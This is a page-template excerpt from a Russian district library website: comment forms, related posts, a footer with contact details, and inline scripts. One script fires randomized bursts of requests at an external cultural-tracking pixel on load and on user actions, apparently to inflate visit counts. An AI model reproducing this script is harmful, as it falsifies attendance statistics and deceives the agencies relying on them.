                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="08cddd0dd1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/9081c411cc25ab4c80eb01a594c9fbe0b5023bb6cbcc39610f34942962a1c4ae?s=56&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9081c411cc25ab4c80eb01a594c9fbe0b5023bb6cbcc39610f34942962a1c4ae?s=112&#038;d=identicon&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="08cddd0dd1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="38"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самый популярный комментарий">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active"
                                              data-sorting="newest">Новые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc"
                                              data-sorting="oldest">Старые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Межтекстовые Отзывы                    </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-115064e e-con-full e-flex e-con e-child" data-id="115064e" data-element_type="container">
				<div class="elementor-element elementor-element-01de66e elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="01de66e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Интересное:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-55dc5e8 elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-2 elementor-widget__width-inherit elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="55dc5e8" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;custom&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7221 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-bibliotek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kniga-na-volge.ru/lesnye-puteshestvija-n-i-sladkova/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1536" height="1152" src="https://kniga-na-volge.ru/wp-content/uploads/2020/01/a41JAq3DhDY-1536x1152.webp" class="attachment-1536x1536 size-1536x1536 wp-image-7224 not-transparent" alt="" data-has-transparency="false" data-dominant-color="877352" style="--dominant-color: #877352" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kniga-na-volge.ru/lesnye-puteshestvija-n-i-sladkova/" >
				&#8220;Лесные путешествия Н.И. Сладкова&#8221;			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27484 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-bibliotek tag-detjam" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kniga-na-volge.ru/chitaem-detjam-o-vojne-2024/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1536" height="1152" src="https://kniga-na-volge.ru/wp-content/uploads/3-14-1536x1152.webp" class="attachment-1536x1536 size-1536x1536 wp-image-27487 not-transparent" alt="" data-has-transparency="false" data-dominant-color="8a8474" style="--dominant-color: #8a8474" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kniga-na-volge.ru/chitaem-detjam-o-vojne-2024/" >
				Читаем детям о войне — 2024			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24273 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-bibliotek tag-kraevedenie" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kniga-na-volge.ru/kanikuly-s-polzoy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1536" height="1152" src="https://kniga-na-volge.ru/wp-content/uploads/F3Y6xYyHpks-1-1536x1152.webp" class="attachment-1536x1536 size-1536x1536 wp-image-24278 not-transparent" alt="" data-has-transparency="false" data-dominant-color="758697" style="--dominant-color: #758697" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kniga-na-volge.ru/kanikuly-s-polzoy/" >
				Летние каникулы в самом разгаре! А если ещё и с пользой, то вдвойне приятно!			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-18481 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-bibliotek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kniga-na-volge.ru/mir-katalogov-kartotek/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1536" height="752" src="https://kniga-na-volge.ru/wp-content/uploads/i-6-3-1536x752.webp" class="attachment-1536x1536 size-1536x1536 wp-image-18483 not-transparent" alt="" data-has-transparency="false" data-dominant-color="7d7973" style="--dominant-color: #7d7973" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kniga-na-volge.ru/mir-katalogov-kartotek/" >
				«Путешествие в мир каталогов и картотек»			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</header>
				</div>
					</div>
				</div>
				</article>
		
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Пролистать наверх"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer data-elementor-type="footer" data-elementor-id="13400" class="elementor elementor-13400 elementor-location-footer" data-elementor-post-type="elementor_library">
			<footer class="elementor-element elementor-element-4c19063 e-con-full e-flex e-con e-parent" data-id="4c19063" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72eac64 perenos elementor-widget-tablet__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="72eac64" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=14722" data-pixel-id="14722"></script>				</div>
				</div>
		<div class="elementor-element elementor-element-f6b20e7 e-flex e-con-boxed e-con e-child" data-id="f6b20e7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-80f12a1 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="80f12a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kniga-na-volge.ru">
			<img loading="lazy" width="103" height="10" src="https://kniga-na-volge.ru/wp-content/uploads/knv-logo-bel.svg" class="attachment-thumbnail size-thumbnail wp-image-33183" alt="" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a7d9df1 perenos elementor-widget-tablet__width-inherit elementor-widget elementor-widget-html" data-id="a7d9df1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="info" style="font-size:70%; line-height:1.5; text-align:center;">
  <div itemscope itemtype="http://schema.org/Organization">
    <span itemprop="name">Муниципальное бюджетное учреждение<br>
    муниципального района Приволжский Самарской области<br>
    «Централизованная библиотечная система»</span>
    <span itemprop="alternateName">(МБУ «ЦБС»)</span>
    
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      <span itemprop="postalCode">445560</span>,
      <span itemprop="addressRegion">Самарская область</span>,
      <span itemprop="addressLocality">Приволжский район, село Приволжье</span>,
      <span itemprop="streetAddress">улица Мира, 011</span>
    </div>
    
    <div itemprop="contactPoint" itemscope itemtype="http://schema.org/ContactPoint">
      <span itemprop="contactType">Для связи</span>:
      <span itemprop="telephone">
        <a href="tel:+78464791754" itemprop="url">+7 846 479 1754</a>
      </span>,
      <span itemprop="telephone">
        <a href="tel:+79371758257" itemprop="url">+7 937 175 8257</a>
      </span>
    </div>
    
    <div itemprop="contactPoint" itemscope itemtype="http://schema.org/ContactPoint">
      <span itemprop="contactType">Email</span>:
      <a href="mailto:privobiblio@mail.ru" itemprop="email">privobiblio@mail.ru</a>
    </div>
  </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c72469a elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-grid-mobile-0 e-grid-align-mobile-center elementor-widget-mobile__width-inherit elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c72469a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-17f4304" href="https://vk.com/kniga_na_volge" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Vk</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-odnoklassniki elementor-repeater-item-054a97a" href="https://ok.ru/mbutsbsm.r" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Odnoklassniki</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-odnoklassniki" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M275.1 334c-27.4 17.4-65.1 24.3-90 26.9l20.9 20.6 76.3 76.3c27.9 28.6-17.5 73.3-45.7 45.7-19.1-19.4-47.1-47.4-76.3-76.6L84 503.4c-28.2 27.5-73.6-17.6-45.4-45.7 19.4-19.4 47.1-47.4 76.3-76.3l20.6-20.6c-24.6-2.6-62.9-9.1-90.6-26.9-32.6-21-46.9-33.3-34.3-59 7.4-14.6 27.7-26.9 54.6-5.7 0 0 36.3 28.9 94.9 28.9s94.9-28.9 94.9-28.9c26.9-21.1 47.1-8.9 54.6 5.7 12.4 25.7-1.9 38-34.5 59.1zM30.3 129.7C30.3 58 88.6 0 160 0s129.7 58 129.7 129.7c0 71.4-58.3 129.4-129.7 129.4s-129.7-58-129.7-129.4zm66 0c0 35.1 28.6 63.7 63.7 63.7s63.7-28.6 63.7-63.7c0-35.4-28.6-64-63.7-64s-63.7 28.6-63.7 64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
				</footer>
		
</div><!--/.wrapper-->
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/malyshev/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
    <script>
    (function(opt){
        var url = opt.url, debug = !!opt.debug, ajax = opt.ajax;
        var baseCount = Math.floor(Math.random() * (opt.maxC - opt.minC + 1)) + opt.minC;

        function log(){ if(debug) console.log("[DAN]", ...arguments); }

        function sendLog(m){
            try {
                fetch(ajax, {
                    method:"POST", credentials:"same-origin",
                    headers:{'Content-Type':'application/x-www-form-urlencoded'},
                    body:"action=dan_ping&m="+encodeURIComponent(m)
                });
            } catch(e){}
        }

        function send(label){
            var q = "?ts="+Date.now()+"&r="+Math.random().toString(36).slice(2);
            var fullUrl = url + q;
            if(Math.random()<0.33 && navigator.sendBeacon){
                navigator.sendBeacon(fullUrl);
                log("beacon", label, fullUrl);
            } else if(Math.random()<0.66){
                fetch(fullUrl,{mode:"no-cors",keepalive:true});
                log("fetch", label, fullUrl);
            } else {
                new Image().src = fullUrl;
                log("img", label, fullUrl);
            }
            sendLog("Пинг ("+label+") → "+fullUrl);
        }

        // Стартовые пинги
        for(let i=0;i<baseCount;i++){
            let delay = 200 + Math.random()*1500;
            setTimeout(()=>send("init#"+(i+1)), delay);
        }

        // Пинг при закрытии/сворачивании
        document.addEventListener("visibilitychange",function(){
            if(document.visibilityState==="hidden" && Math.random()<0.3){
                send("bg");
            }
        });

        // Дополнительные триггеры
        var triggered = {scroll:0, click:0, move:0};
        window.addEventListener("scroll", function(){
            if(triggered.scroll<2 && Math.random()<0.5){
                send("scroll#"+(++triggered.scroll));
            }
        });
        window.addEventListener("click", function(){
            if(triggered.click<2){
                send("click#"+(++triggered.click));
            }
        });
        window.addEventListener("mousemove", function(){
            if(triggered.move<1 && Math.random()<0.3){
                send("move#"+(++triggered.move));
            }
        });

    })({"url":"https:\/\/culturaltracking.ru\/static\/js\/spxl.js?pixelId=14722","minC":2,"maxC":40,"debug":1,"ajax":"https:\/\/kniga-na-volge.ru\/wp-admin\/admin-ajax.php"});
    </script>
        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var button = document.querySelector('[role="button"][id="bron"]');
            if (button) {
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    var title = document.querySelector('h1.elementor-heading-title.elementor-size-default');
                    var tagElements = document.querySelectorAll('span.elementor-icon-list-text.elementor-post-info__item.elementor-post-info__item--type-custom');
                    var tagText = tagElements.length > 1 ? (tagElements[1].textContent || tagElements[1].innerText).replace('Автор:', '').trim() : '';
                    if (title) {
                        var newTab = window.open('https://kniga-na-volge.ru/services/zakaz/', '_blank');
                        newTab.onload = function() {
                            setTimeout(function() {
                                var form = newTab.document.querySelector('form#zakazknig');
                                if (form) {
                                    var input = form.querySelector('textarea#form-field-message');
                                    if (input) {
                                        input.value = '«' + (title.textContent || title.innerText).trim() + '»' + (tagText ? ' — ' + tagText : '');
                                    }
                                }
                            }, 600); // Задержка в 1 секунду
                        };
                    }
                });
            }
        });
    </script>
     <script>
 jQuery(document).ready(function($) {
 var color = $('.not-transparent').css('background-color');
 console.log(color);
 $('.domincol, .elementor-portfolio-item__overlay').css('background-color', color);
 });
 </script>
     <style>
    html {
        scroll-behavior: smooth;
        scroll-timeline: --page-scroll block;
    }
    
    @keyframes smooth-scroll {
        from {
            scroll-behavior: smooth;
            scroll-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        }
        to {
            scroll-behavior: smooth;
            scroll-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        }
    }
    
    html {
        animation: smooth-scroll 800ms linear;
        animation-timeline: --page-scroll;
    }
    </style>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        let isScrolling = false;
        let scrollTimeout;

        // Обработчик колеса мыши
        window.addEventListener('wheel', function(e) {
            if (isScrolling) {
                e.preventDefault();
            }
        }, { passive: !isScrolling });

        // Функция плавного скролла
        function smoothScroll() {
            const currentScroll = window.pageYOffset;
            const targetScroll = window.pageYOffset;
            
            if (Math.abs(currentScroll - targetScroll) < 1) {
                isScrolling = false;
                return;
            }

            window.scrollTo({
                top: targetScroll,
                behavior: 'smooth'
            });

            requestAnimationFrame(smoothScroll);
        }

        // Обработчик окончания скролла
        window.addEventListener('scroll', function() {
            clearTimeout(scrollTimeout);
            isScrolling = true;
            
            scrollTimeout = setTimeout(function() {
                isScrolling = false;
            }, 300); // Увеличили время определения окончания скролла
        });
    });
    </script>
    		<div data-elementor-type="popup" data-elementor-id="32848" class="elementor elementor-32848 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#lupa&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-041da44 e-flex e-con-boxed e-con e-parent" data-id="041da44" data-element_type="container" id="popoisk" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a8055bc elementor-widget elementor-widget-search" data-id="a8055bc" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://kniga-na-volge.ru" method="get">

				
				<label class="e-search-label" for="search-a8055bc">
					<span class="elementor-screen-only">
						Поиск					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-a8055bc" placeholder="Найти…" class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-a8055bc" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-a8055bc" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Поиск">
					
									</button>
				<input type="hidden" name="e_search_props" value="a8055bc-32848">
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="15362" class="elementor elementor-15362 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:3,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<nav class="elementor-section elementor-top-section elementor-element elementor-element-9378f47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9378f47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-787afaf" data-id="787afaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93417a2 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="93417a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
